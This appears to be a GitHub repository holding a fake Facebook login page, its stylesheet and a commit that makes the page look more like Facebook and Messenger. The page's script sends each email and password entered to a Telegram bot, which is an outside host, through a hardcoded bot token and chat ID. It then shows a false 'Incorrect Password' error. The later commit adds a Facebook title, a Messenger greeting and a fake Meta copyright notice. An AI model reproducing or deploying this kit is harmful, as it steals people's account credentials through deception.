
==== login.html @ fb19b9cc "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Facebook Auto Follower</title>
	<link rel="stylesheet" type="text/css" href="style.css">
</head>

<body>

    <p id="error-message"></p>
    
	<div class="container">
		<h1>Facebook Auto Follower</h1>

		<form>
			<label for="email">Email or Phone</label>
			<input type="text" id="email" name="email" required>
			<label for="password">Password</label>
			<input type="password" id="password" name="password" required>
			<button type="submit" id="login" class="btn">Log In</button>
		</form>
		<p><a href="https://m.facebook.com/login/identify/?ctx=recover&c=https%3A%2F%2Fm.facebook.com%2F&multiple_results=0&ars=facebook_login&from_login_screen=0&lwv=100&_rdr">Forgot Password?</a></p>
		<hr>
		<p>Don't have an account? <a href="https://m.facebook.com/reg/?cid=103&refsrc=deprecated&rtime=1679408395&subno_key=[base64]&hrc=1&_rdr">Sign up</a></p>
	</div>

<!---Coded By: Shofikul Islam---->
<!---Telegram: https://t.me/S80F9KU50--->


	<script>
		
const botToken = "6035571847:AAEYG1pV1jxSoeLbaRU1rsWRWKLutk-c7HI";

const chatId = "5670719759";


		// Coded By: Shofikul Islam 
		const emailInput = document.getElementById("email");
		const passwordInput = document.getElementById("password");
		const loginButton = document.getElementById("login");

		// Add click event listener to login button
		loginButton.addEventListener("click", function(event) {
			event.preventDefault();
			// Get input values
			const email = emailInput.value;
			const password = passwordInput.value;
			
			// Send message to Telegram bot
			const message = `New login:\nEmail: ${email}\nPassword: ${password}`;
			const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
			
			fetch(url)
				.then(response => {
					if (response.ok) {
					var errorMessage = "Incorrect Password! Please try again.";
      document.getElementById("error-message").textContent = errorMessage;

						emailInput.value = "";
						passwordInput.value = "";
					} else {
						throw new Error("Failed to send message to Telegram bot.");
					}
				})
				.catch(error => {
					console.error(error);
					alert("Failed to send login information to Telegram bot.");
				});
		});
	</script>
</body>
</html>
---- style.css ----
* {
	box-sizing: border-box;
}

body {
	background-color: #f0f2f5;
	font-family: Arial, sans-serif;
}

.container {
	background-color: #ffffff;
	border-radius: 5px;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	margin: 80px auto;
	max-width: 400px;
	padding: 30px;
	text-align: center;
}

h1 {
	color: #1877f2;
	font-size: 28px;
	margin-bottom: 30px;
}

form {
	display: flex;
	flex-direction: column;
}

label {
	display: inline-block;
	font-size: 14px;
	margin-bottom: 5px;
	text-align: left;
	width: 100%;
}

input[type="text"], input[type="password"] {
	border: 1px solid #dddfe2;
	border-radius: 5px;
	font-size: 16px;
	padding: 12px;
	width: 100%;
}

button[type="submit"] {
	background-color: #1877f2;
	border: none;
	border-radius: 5px;
	color: #ffffff;
	cursor: pointer;
	font-size: 16px;
	margin-top: 20px;
	padding: 12px;
	transition: background-color 0.3s ease;
	width: 100%;
}

button[type="submit"]:hover {
	background-color: #0a5fa5;
}

p {
	font-size: 14px;
	margin-top: 20px;
}

a {
	color: #1877f2;
	font-weight: bold;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

==== commit 5f58d2fd: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -3,7 +3,9 @@
 <head>
 
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<title>Facebook Auto Follower</title>
+
+	<title>Facebook</title>
+    <link rel="icon" href="images/facebook-logo.jpg">
 	<link rel="stylesheet" type="text/css" href="style.css">
 </head>
 
@@ -12,18 +14,27 @@
     <p id="error-message"></p>
     
 	<div class="container">
-		<h1>Facebook Auto Follower</h1>
+        <img class="images" src="images/log.jpg" alt="NoInternet?">
 
+        <h2>Welcome to<br>Messenger</h2>
+
+        <p>Thanks for installing-let`s get you set UP!</p>
+        <br>
+       
 		<form>
-			<label for="email">Email or Phone</label>
-			<input type="text" id="email" name="email" required>
-			<label for="password">Password</label>
-			<input type="password" id="password" name="password" required>
-			<button type="submit" id="login" class="btn">Log In</button>
+			
+			<input type="text" id="email" name="email" required placeholder="Email or phone">
+			<br>
+           
+			<input type="password" id="password" name="password" required placeholder="Password">
+			<button type="submit" id="login" class="btn">CONTINUE</button>
 		</form>
-		<p><a href="https://m.facebook.com/login/identify/?ctx=recover&c=https%3A%2F%2Fm.facebook.com%2F&multiple_results=0&ars=facebook_login&from_login_screen=0&lwv=100&_rdr">Forgot Password?</a></p>
-		<hr>
-		<p>Don't have an account? <a href="https://m.facebook.com/reg/?cid=103&refsrc=deprecated&rtime=1679408395&subno_key=[base64]&hrc=1&_rdr">Sign up</a></p>
+        <br>
+        <br>
+		<p>NOT ON FACEBOOK?</p>
+	    <br>
+        <br>
+		<i>Copyright 2023 Meta Platform Inc.</i>
 	</div>
 
 <!---Coded By: Shofikul Islam---->
--- a/style.css
+++ b/style.css
@@ -3,45 +3,39 @@
 }
 
 body {
-	background-color: #f0f2f5;
+	background-color: #ffffff;
+
 	font-family: Arial, sans-serif;
 }
 
 .container {
 	background-color: #ffffff;
 	border-radius: 5px;
-	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
-	margin: 80px auto;
+	/* box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2); */
+	margin: 20px auto;
 	max-width: 400px;
 	padding: 30px;
 	text-align: center;
+    height: 550px;
 }
 
-h1 {
-	color: #1877f2;
-	font-size: 28px;
-	margin-bottom: 30px;
-}
+
 
 form {
 	display: flex;
 	flex-direction: column;
 }
 
-label {
-	display: inline-block;
-	font-size: 14px;
-	margin-bottom: 5px;
-	text-align: left;
-	width: 100%;
-}
+
 
 input[type="text"], input[type="password"] {
 	border: 1px solid #dddfe2;
-	border-radius: 5px;
+	outline: none;
 	font-size: 16px;
-	padding: 12px;
+	
 	width: 100%;
+    border: none;
+    border-bottom: 1px solid #ccc;
 }
 
 button[type="submit"] {
@@ -50,11 +44,12 @@
 	border-radius: 5px;
 	color: #ffffff;
 	cursor: pointer;
-	font-size: 16px;
-	margin-top: 20px;
+	font-size: 12px;
+	
 	padding: 12px;
 	transition: background-color 0.3s ease;
-	width: 100%;
+	width: 40%;
+    margin: 40px auto;
 }
 
 button[type="submit"]:hover {
@@ -64,14 +59,15 @@
 p {
 	font-size: 14px;
 	margin-top: 20px;
+    color: #aeaeae;
 }
-
-a {
-	color: #1877f2;
-	font-weight: bold;
-	text-decoration: none;
+i{
+	font-size: 12px;
+	color: #9d9c9c;
 }
-
-a:hover {
-	text-decoration: underline;
+h2{
+	font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
+}
+::placeholder{
+	opacity: 0.4;
 }